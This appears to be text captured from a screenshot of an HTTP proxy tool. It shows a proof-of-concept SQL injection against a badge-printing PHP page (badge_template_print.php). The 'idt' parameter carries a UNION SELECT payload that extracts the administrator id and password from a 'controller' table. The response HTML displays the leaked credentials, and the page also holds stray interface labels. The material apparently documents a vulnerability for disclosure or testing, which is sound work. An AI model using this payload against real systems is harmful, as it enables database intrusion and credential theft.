 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /badging/badge_template_print.php?tpl=aa.xml&
idt=
1337%20union%20select%20NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,'%20Admin-ID-is:'||id||
'%20Admin-Password-is:'||password,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL%20from%20controller HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
itle>DIV Contents</title>');
17
// printWindow.document.write('</head><body >
');
18 printWindow.document.write(divContents);
19
//printWindow.document.write('</body></html>'
);
20 printWindow.document.close();
21 printWindow.print();
22 }
);
23 </script>
24
25 <link rel="shortcut icon" href="
../img/emerge.ico">
26 </head>
27 <div id='preview' style='width:324px;
height:204px; border:2px black solid'>
<span style='position:absolute; margin-top:0px;
margin-left:0px;'>
<img src='bg/' width=324px height=204px/>
</span>
<span id='logo' style='position:absolute;
margin-top:px; margin-left:px; '>
<img width=0px height=0px src='logo/' id='
logopict'/>
</span>
<span id='pict' style='position:absolute;
margin-top:px; margin-left:px; '>
<img src=../user_img/ Admin-ID-is:admin
Admin-Password-is:P@ssw0rd width='110px'
height='130px'/>
</span>
</div>
<div>
<input type='button' value='Print Badge' id='
btnPrint' style='width:120; height:30;
background-color:#2E2E2E; color:#D8D8D8' >
</div>
28
Search...
0 matches
Search...
0 matches
Done